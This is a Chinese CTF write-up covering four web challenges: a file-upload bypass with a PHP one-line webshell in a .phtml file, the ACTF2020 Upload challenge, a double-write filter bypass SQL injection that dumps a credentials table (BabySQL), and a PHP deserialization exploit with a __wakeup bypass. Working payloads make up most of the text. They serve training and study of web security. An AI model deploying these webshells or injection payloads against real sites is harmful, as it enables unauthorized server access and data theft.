





修改一句话木马,这里需要改成phtml格式的,对.phtml文件的解释: 是一个嵌入了PHP脚本的html页面。



GIF89a //习惯在文件前加上GIF89a来绕过PHP getimagesize的检查,这道题中有无皆可

<script language='php'>@eval($_POST['123']);</script>

<script language='php'>system('cat /flag');</script>我们在上传文件的时候抓包看看,修改Content-Type为image/jpeg,修改上传文件的后缀名为.phtml

Content-Type: image/jpeg





成功上传文件,一般文件上传后的路径在upload文件下,我们访问/upload路径试试,找到了我们上传的1.phtml文件

知道了上传路径,使用蚁剑连接去找也可以,直接点开,执行回显flag命令也可以



[ACTF2020 新生赛]Upload

字再不透明点?选择文件和上传,我们上传个上题的一句话phtml脚本试试

GIF89a

<script language='php'>@eval($_POST['123']);</script>

限制格式,我们通过源代码可以发现,这里执行了前端验证

我们修改文件后缀为png,然后开启bp抓包,上传

在这里将文件后缀再改回到phtml,然后放包,显示文件上传成功,并给出文件路径

我们使用蚁剑进行连接,并在根目录下发现flag



[极客大挑战 2019]BabySQL

在登录界面简单尝试,发现存在sql注入

测试注入语句时,发现存在过滤,尝试双写绕过,空格用+号代替,#用%23代替

1'+oorr+1=1%23

发现可以正常回显,那么我们就可以尝试构造payload开始注入

首先我们发现被过滤掉的关键词有:select ,and ,or where ,from,oder by等

所以我们的payload想要考虑到双写这些关键词就可以了。

并且我在测试的时候发现双写关键词的时候最好把它包裹起来。

比如想要双写select的时候,则要应该写成selselectect。

这样子,当过滤机制过滤掉中间的select的时候,剩下的左右两边又会组合成一个新的select。



现在我们开始测试有多少列:



1'+oorrder+bbyy+3%23 回显正常

1'+oorrder+bbyy+4%23 返回报错

证明存在3列字段





然后判断回显位置

1'+ununionion+selselectect+1,2,3%23

在2和3的位置有回显



查询数据库名

1'+ununionion+selselectect+1,database(),3%23

爆出库名为 geek

然后开始跑表名



1'+ununionion+selselectect+1,(selselectect+group_concat(table_name)+frfromom+infoorrmation_schema.tables+whwhereere+table_schema=database()),3%23

有两个表,分别是b4bsql和geekuser

然后爆破b4bsql表的列名



1'+ununionion+selselectect+1,(selselectect+group_concat(column_name)+frfromom+infoorrmation_schema.columns+whwhereere+table_schema=database()+anandd+table_name='b4bsql'),3%23

跑出三列,分别为id,username,password



爆破username和password的内容

注:这里的password是包含着or的,所以应该把password写成passwoorrd

1'+uniunionon+selselectect+1,(selselectect+group_concat(username,"+:+",passwoorrd)+frfromom+b4bsql),3%23

发现其中有一个用户名是flag,密码是flag字段,至此得到flag

[极客大挑战 2019]PHP



根据提示,找找网站备份吧,脚本小子上线,直接用御剑去扫一下

这不找到了www.zip访问给他下载下来

index.php中,我们发现一段关键代码,存在反序列化函数,那么就有可能存在反序列化漏洞

<?php

include 'class.php';

$select = $_GET['select'];

$res=unserialize(@$select);

?>class.php中username为admin便输出flag,从__destruct,__construct,__wakeup可以判断存在反序列化漏洞

<?php

include 'flag.php';

error_reporting(0);

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

function __destruct(){

if ($this->password != 100) {

echo "</br>NO!!!hacker!!!</br>";

echo "You name is: ";

echo $this->username;echo "</br>";

echo "You password is: ";

echo $this->password;echo "</br>";

die();

}

if ($this->username === 'admin') {

global $flag;

echo $flag;

}else{

echo "</br>hello my friend~~</br>sorry i can't give you the flag!";

die();

}

}

}

?>php序列化与反序列化

序列化:函数为serialize(),把复杂的数据类型压缩到一个字符串中 数据类型可以是数组,字符串,对象等

反序列化:函数为unserialize(),将字符串转换成变量或对象的过程

常用的内置方法:

__construct():创建对象时初始化,当一个对象创建时被调用

__wakeup() 使用unserialize时触发

__sleep() 使用serialize时触发

__destruction():结束时销毁对象,当一个对象销毁时被调用

我们需要将Name类序列化,函数如下

<?php

class Name{

private $username = ‘nonono‘;

private $password = ‘yesyes‘;

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

}

$a = new Name(‘admin‘,100);

$b = serialize($a);

echo $b;输出结果为

O:4:"Name":2:{s:14:"Nameusername";s:11:"‘admin‘";s:14:"Namepassword";i:100;}

输出结果中Name和username,Name和password之间是有不可见字符的,因为private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上ascii为0的字符(不可见字符)

另外我们还需要绕过__wakeup方法

在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过 __wakeup()函数的执行

原本:O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

绕过:O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

最终payload用url编码转换一下,以防不测,所以最终payload为:

?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}

262

262

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?